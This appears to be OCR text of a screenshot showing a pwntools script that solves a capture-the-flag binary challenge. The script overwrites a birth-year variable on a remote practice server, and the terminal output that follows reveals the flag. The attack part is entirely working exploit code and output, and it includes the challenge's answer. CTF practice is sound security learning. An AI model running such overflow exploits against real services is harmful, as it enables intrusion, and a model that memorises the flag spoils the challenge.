 1 import pwn
2 sh = pwn.remote("111.200.241.244",48463)
3 # pwn.context.log_level = 'DEBUG'
4 # sh = pwn.process("/home/inhann/Repo_Proj/w")
5 # pwn.context.terminal = ['tmux','splitw','-h']
6 # pwn.gdb.attach(pwn.proc.pidof(sh)[0],gdbscript="b
7 payload = pwn.flat("a"*(0x20-0x18),1926)
8 sh.sendlineafter("Birth?\n","1")
9 sh.sendlineafter("Name?\n",payload)
10 sh.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
inhann@ubun:~/Repo_Proj/Coding/Scripts$ python -u "/home/
[x] Opening connection to 111.200.241.244 on port 48463
[x] Opening connection to 111.200.241.244 on port 48463:
[+] Opening connection to 111.200.241.244 on port 48463:
[*] Switching to interactive mode
You Are Born In 1926
You Shall Have Flag.
cyberpeace{d62e441234b4fc0601f14dba9735e2d5}
[*] Got EOF while reading in interactive